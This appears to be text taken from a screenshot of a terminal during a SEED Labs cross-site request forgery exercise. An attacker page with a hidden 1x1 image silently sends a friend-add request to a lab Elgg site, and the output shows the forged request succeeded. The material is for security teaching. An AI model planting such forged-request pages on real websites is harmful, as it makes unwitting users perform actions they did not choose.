 Terminator
En
12:43 AM
root@VM: /var/www/CSRF/Attacker
root@VM: /var/www/CSRF/Attacker 77x24
[11/13/21]seed@VM:~$ sudo su
root@VM:/home/seed# setxkbmap tr
root@VM:/home/seed#
root@VM:/home/seed# cd /var/www/CSRF/Attacker/
root@VM:/var/www/CSRF/Attacker# ls
root@VM:/var/www/CSRF/Attacker# vim index.html
root@VM:/var/www/CSRF/Attacker# cat index.html
<!DOCTYPE html>
<html>
<head>
        <title> Ozgur Website!
</head>
<body>
<p>No Page Available</p>
<img src = "http://www.csrflabelgg.com/action/friends/add?friend=42&__elgg_ts
=1636781103&__elgg_token=vMHChFD0Gn4oN5JsRy-KWA&__elgg_ts=1636781103&__elgg_t
oken=vMHChFD0Gn4oN5JsRy-KWA" width = "1" height = "1" />
</body>
</html>
root@VM:/var/www/CSRF/Attacker# sudo service apache2 restart
root@VM:/var/www/CSRF/Attacker#
Boby is now a friend with Alice